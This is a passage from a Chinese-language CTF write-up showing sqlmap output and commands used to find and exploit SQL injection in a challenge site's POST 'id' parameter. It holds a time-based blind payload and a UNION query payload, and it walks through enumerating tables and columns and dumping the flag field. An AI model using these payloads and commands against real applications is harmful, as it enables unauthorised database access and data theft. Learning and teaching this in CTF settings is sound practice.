 ---
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1#' AND SLEEP(5) AND 'UYs1'='UYs1
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-9398' UNION ALL SELECT NULL,CONCAT(0x716a767071,
94c794f484b444e684f64694944,0x71787a7671),NULL,NULL-- hjDx
---
[22:10:17] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:10:17] [INFO] fetching tables for database: 'skctf_flag'
[22:10:17] [INFO] the SQL query used returns 2 entries
[22:10:17] [INFO] retrieved: fl4g
[22:10:17] [INFO] retrieved: sc
Database: skctf_flag
[2 tables]
+------+
| fl4g |
| sc |
+------+
[22:10:18] [INFO] fetched data logged to text files under 'C:\Users\Lemon\.sqlmap\output\123.206.87.240'
微信号: lemon-sec
[*] shutting down at 22:10:18
可以看到当前数据库中有两个表，很明显，flag 应该在 fl4g 表中，下面就是该爆出
表中的字段了
sqlmap.py -r 1.txt -p id -D skctf_flag -T fl4g--columns
-T –>指定表名称
–columns –>列出表中的字段
Lemons
Parameter: id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1#' AND SLEEP(5) AND 'UYs1'='UYs1
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-9398' UNION ALL SELECT NULL,CONCAT(0x716a767071,
94c794f484b444e684f64694944,0x71787a7671),NULL,NULL-- hjDx
---
[22:11:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[22:11:04] [INFO] fetching columns for table 'fl4g' in database 'skctf_flag'
[22:11:04] [INFO] the SQL query used returns 1 entries
[22:11:04] [INFO] retrieved: "skctf_flag","varchar(64)"
Database: skctf_flag
Table: fl4g
[1 column]
+------------+-------------+
| Column | Type |
+------------+-------------+
| skctf_flag | varchar(64) |
+------------+-------------+
[22:11:04] [INFO] fetched data logged to text files under 'C:\Users\Lemon\.sqlmap\output\123.206.87.240'
微信号: lemon-sec
[*] shutting down at 22:11:04
fl4g 表中有一个名为 skctf_flag 字段，最后列出字段信息就可以啦。
sqlmap.py -r 1.txt -p id -D skctf_flag -T fl4g -C skctf_flag --dump
–dump –>列出字段数据(dump 前有两个-)
微信号: lemon-sec